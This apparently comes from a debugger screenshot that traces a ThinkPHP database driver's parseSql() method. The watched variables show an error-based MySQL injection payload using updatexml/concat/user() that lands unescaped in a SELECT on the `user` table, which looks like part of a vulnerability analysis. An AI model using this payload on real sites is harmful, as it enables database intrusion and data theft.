 1115 $this->parseForce( index: !empty($options['force']) ? $options['force'] : ''), $options: {where => "1 and updatexml(1,concat(0x7e,user(),0x7e),1)#", limit => 1, table => "use
1116 ), $sql);
1117 return $sql; $sql: "SELECT * FROM `user` WHERE 1 and updatexml(1,concat(0x7e,user(),0x7e),1)# LIMIT 1  "
1118 }
1119
1120 /**
1121 * 获取最近一次查询的sql语句
1122 * @param string $model  模型名
1123 * @access public
1124 * @return string
1125 */
1126 public function getLastSql($model = '')
1127 {
\Think\Db › Driver › parseSql()
Variables
Watches
$options = {array} [4]
$sql = "SELECT * FROM `user` WHERE 1 and updatexml(1,concat(0x7e,us
$this = {Think\Db\Driver\Mysql} [18]
$_COOKIE = {array} [1]
$_GET = {array} [1]
$_REQUEST = {array} [1]
>parseSql()
>buildSelectSql()
>select()
d()
$options = {array} [4]
$sql = "SELECT * FROM `user` WHERE 1 and updatexml(1,concat(0x7e,user(),0x7e),1)# LIMIT 1  "